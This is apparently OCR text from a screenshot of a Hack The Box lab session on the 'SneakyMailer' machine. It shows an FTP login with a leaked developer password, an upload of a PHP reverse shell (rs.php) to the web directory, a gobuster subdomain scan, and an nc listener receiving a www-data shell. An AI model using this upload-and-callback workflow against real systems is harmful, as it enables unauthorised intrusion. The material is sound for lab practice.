 _zsh_tmux_plugin_run
File Actions Edit View Help
/home/k/Dr/D/htb/boxes/sneakymailer ❯ ftp 10.10.10.197 02:46:23 AM
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:kali): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x    8 0        1001         4096 Aug 29 02:45 dev
226 Directory send OK.
ftp> cd dev
250 Directory successfully changed.
ftp> put rs.php
local: rs.php remote: rs.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
72 bytes sent in 0.00 secs (1.4609 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26 19:52 css
drwxr-xr-x    2 0        0            4096 May 26 19:52 img
-rwxr-xr-x    1 0        0           13742 Jun 23 09:44 index.php
drwxr-xr-x    3 0        0            4096 May 26 19:52 js
drwxr-xr-x    2 0        0            4096 May 26 19:52 pypi
--wxrw-rw-    1 1001     1001           72 Aug 29 02:46 rs.php
drwxr-xr-x    4 0        0            4096 May 26 19:52 scss
-rwxr-xr-x    1 0        0           26523 May 26 20:58 team.php
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
ftp>
~/Dr/Documents/htb/boxes/sneakymailer ❯ gobuster vhost -u http://sneakycorp.htb/ -w /usr/share/seclists/Discovery
/DNS/subdomains-top1million-5000.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:          http://sneakycorp.htb/
[+] Threads:      10
[+] Wordlist:     /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent:   gobuster/3.0.1
[+] Timeout:      10s
===============================================================
2020/08/29 02:44:05 Starting gobuster
===============================================================
Found: dev.sneakycorp.htb (Status: 200) [Size: 13742]
===============================================================
2020/08/29 02:46:08 Finished
===============================================================
~/Dr/D/htb/boxes/sneakymailer ❯ 2m 3s 02:46:08 AM
~ ❯ nc -lvnp 4444 02:44:43 AM
listening on [any] 4444 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.197] 39160
bash: cannot set terminal process group (643): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$
Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
404 Not Found
Password reset
File Edit View Message
Reply Group Reply Forward
From: Paul Byrd <paulbyrd@sneakymailer.htb>
To: root <root@debian>
Subject: Password reset
Date: Fri, 15 May 2020 13:03:37 -0500 (05/15/2020 02:03:37 PM)
Hello administrator, I want to change this password for the developer
account
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do it
0 kali 1:1 0:sudo 1:nc* 3:zsh- 02:47:27 29-Aug-20 kali
Waiting for dev.sneakycorp.htb...
[Burp Suite Community ... [Sent Items — Evolution] Password reset 404 Not Found - Mozilla ... _zsh_tmux_plugin_run 11:47 AM